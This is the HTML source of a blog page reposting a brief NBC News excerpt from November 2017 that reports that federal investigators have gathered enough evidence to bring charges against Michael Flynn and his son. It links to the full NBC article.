tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, November 5, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s320/Screen+Shot+2017-11-05+at+1.29.17+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='November 05, 2017' itemprop='datePublished'/>
<meta content='2017-11-05T20:29:55Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' title='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation'>
<img alt='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s320/Screen+Shot+2017-11-05+at+1.29.17+PM.png' title='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mueller Has Enough Evidence to Bring Charges in Flynn Investigation
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-05T12:29:00-08:00'>November 05, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Mueller%20Has%20Enough%20Evidence%20to%20Bring%20Charges%20in%20Flynn%20Investigation?max-results=5' rel='tag nofollow'>Mueller Has Enough Evidence to Bring Charges in Flynn Investigation</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9009571599828202767' itemprop='articleBody'>
<meta content='        By NBC News ,  Nov. 05 , 2017      WASHINGTON — Federal investigators have gathered enough evidence to bring charges in their invest...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s1600/Screen+Shot+2017-11-05+at+1.29.17+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="572" data-original-width="842" height="217" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s320/Screen+Shot+2017-11-05+at+1.29.17+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By NBC News</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nov. 05</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">WASHINGTON &#8212; Federal investigators have gathered enough evidence to bring charges in their investigation of President Donald Trump's former national security adviser and his son as part of the probe into Russia's intervention in the 2016 election, according to multiple sources familiar with the investigation.<br /><br />Michael T. Flynn, who was fired after just 24 days on the job, was one of the first Trump associates to come under scrutiny in the federal probe now led by Special Counsel Robert Mueller into possible collusion between Moscow and the Trump campaign.</span></div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="https://www.nbcnews.com/news/us-news/mueller-has-enough-evidence-bring-charges-flynn-investigation-n817666" target="_blank">https://www.nbcnews.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html&title=Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html&title=Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html&title=Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s320/Screen+Shot+2017-11-05+at+1.29.17+PM.png&description=        By NBC News ,  Nov. 05 , 2017      WASHINGTON — Federal investigators have gathered enough evidence to bring charges in their invest...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html&title=Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' text='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Mueller Has Enough Evidence to Bring Charges in Flynn Investigation >> http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Mueller Has Enough Evidence to Bring Charges in Flynn Investigation
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/several-casualties-reported-in-texas.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-05T12:29:00-08:00'>November 05, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/9009571599828202767' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=9009571599828202767&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=9009571599828202767&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=9009571599828202767&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=9009571599828202767&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=9009571599828202767&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=9009571599828202767&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Mueller%20Has%20Enough%20Evidence%20to%20Bring%20Charges%20in%20Flynn%20Investigation' rel='tag'>Mueller Has Enough Evidence to Bring Charges in Flynn Investigation</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=9009571599828202767&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/several-casualties-reported-in-texas.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/9009571599828202767/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
